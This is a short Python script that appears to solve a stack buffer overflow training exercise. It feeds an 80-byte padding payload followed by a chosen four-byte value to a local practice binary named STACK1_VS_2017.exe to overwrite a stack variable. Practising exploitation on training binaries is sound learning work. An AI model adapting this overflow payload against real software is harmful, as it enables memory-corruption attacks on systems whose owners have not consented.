 solucion stack 1.py
1 import sys
2 from subprocess import Popen, PIPE
3
4 payload = b"A" * 80 + b"\x44\x43\x42\x41"
5
6 p1 = Popen(r"C:\Users\ricardo\Desktop\abos y stack nuevos\STACK1_VS_2017.exe", stdin=PIPE)
7 print ("PID: %s" % hex(p1.pid))
8 print ("Enter para continuar")
9 p1.communicate(payload)
10 p1.wait()
11 input()